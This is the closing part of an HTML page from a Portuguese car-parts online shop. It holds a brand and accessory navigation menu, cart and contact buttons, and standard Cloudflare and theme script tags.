											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/1311-saab" title="SAAB" class="mo_ma_level_1 mo_sub_a">SAAB</a>
																								</div>
																							</li>
										</ul>	
																																																							<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/27-seat-cupra" title="SEAT / CUPRA" class="mo_ma_level_1 mo_sub_a">SEAT / CUPRA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/488-skoda" title="SKODA" class="mo_ma_level_1 mo_sub_a">SKODA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/1294-smart" title="SMART" class="mo_ma_level_1 mo_sub_a">SMART</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/589-subaru" title="SUBARU" class="mo_ma_level_1 mo_sub_a">SUBARU</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/521-suzuki" title="SUZUKI" class="mo_ma_level_1 mo_sub_a">SUZUKI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/2726-tesla" title="TESLA" class="mo_ma_level_1 mo_sub_a">TESLA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/634-toyota-lexus" title="TOYOTA / LEXUS" class="mo_ma_level_1 mo_sub_a">TOYOTA / LEXUS</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/23-vw" title="VOLKSWAGEN" class="mo_ma_level_1 mo_sub_a">VOLKSWAGEN</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/524-volvo" title="VOLVO" class="mo_ma_level_1 mo_sub_a">VOLVO</a>
																								</div>
																							</li>
										</ul>	
																																																																																																																															<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/2761-piscas" title="PISCAS" class="mo_ma_level_1 mo_sub_a">PISCAS</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/2762-tapetes" title="TAPETES" class="mo_ma_level_1 mo_sub_a">TAPETES</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/2774-retrovisores" title="RETROVISORES" class="mo_ma_level_1 mo_sub_a">RETROVISORES</a>
																								</div>
																							</li>
										</ul>	
																																																					</li>
			</ul>
<!-- /MODULE st megamenu -->  </div>
</div><nav class="st-menu" id="side_viewed">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Visto recentemente</h3>
    	<a href="javascript:;" class="close_right_side" title="Close"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div id="side_viewed_block" class="pad_10 base_list_line medium_list">
					<div class="viewed_products_no_products">
				No products
			</div>
			</div>
</nav>
	  
		
	
		<div id="sidebar_box" class="flex_container">
		
			
								<div id="switch_left_column_wrap" class="rightbar_wrap hidden-lg-up">
					<a href="javascript:;" id="switch_left_column" data-name="left_column" data-direction="open_column" class="rightbar_tri icon_wrap with_text" title="Menu"><i class="fto-columns"></i><span class="icon_text">Left column</span></a>   
				</div>
							
			<div id="rightbar" class="">
    	<div id="rightbar_6" class="rightbar_cart rightbar_wrap rightbar_visi_0">
	    <a  href="javascript:;"  class="rightbar_tri  icon_wrap with_text" data-name="side_products_cart" data-direction="open_bar_right" title="Ver carrinho">
	        <i class="fto-glyph icon_btn "></i>
	        <span class="icon_text">Cart</span>
	        <span class="ajax_cart_quantity amount_circle  lingge simple_hidden ">0</span>
	    </a>
	</div>
    	<div id="rightbar_12" class="rightbar_custom rightbar_wrap rightbar_visi_2">
	   		    <a  href="tel:+351210201798" target="_blank"  class="  icon_wrap with_text" data-name="side_custom_sidebar_12" data-direction="open_bar_right" title="Chamar">
		    			    	<i class="icono_telefono"></i>
		    			        		        <span class="icon_text">Chamar</span>
		    </a>
			</div>
    	<div id="rightbar_9" class="rightbar_custom rightbar_wrap rightbar_visi_0">
	   		    <a  href="https://www.pecasdez.com/face_tudo/btnwasp.php" target="_blank"  class="  icon_wrap with_text" data-name="side_custom_sidebar_9" data-direction="open_bar_right" title="WhastApp">
		    			    	<div class="icono_whastapp"></div>
		    			        		        <span class="icon_text">WhastApp</span>
		    </a>
			</div>
    	<div id="rightbar_8" class="to_top_wrap rightbar_wrap rightbar_visi_0">
	    <a  href="#top_bar" class="to_top_btn icon_wrap with_text" title="Back to top"><i class="fto-up-open-2"></i><span class="icon_text">Topo</span></a>
	</div>
</div>

			
		
		</div>
		
	</div><!-- /st-container -->
	<!-- off-canvas-end -->
	<div id="popup_go_login" class="inline_popup_content small_popup mfp-with-anim mfp-hide text-center">
	  <p class="fs_md">Please sign in first.</p>
	  <a href="https://www.pecasdez.com/inicio-de-sessao" class="go" title="Sign in">Sign in</a> 
	</div>
	
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.pecasdez.com/themes/panda/assets/cache/bottom-bbddfa4098.js" defer type="e4e802ccd501c8342c34072c-text/javascript"></script>


    
        	
      
    
  <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e4e802ccd501c8342c34072c-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"73a68a4ccee34b28917f8be1228e4c02","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>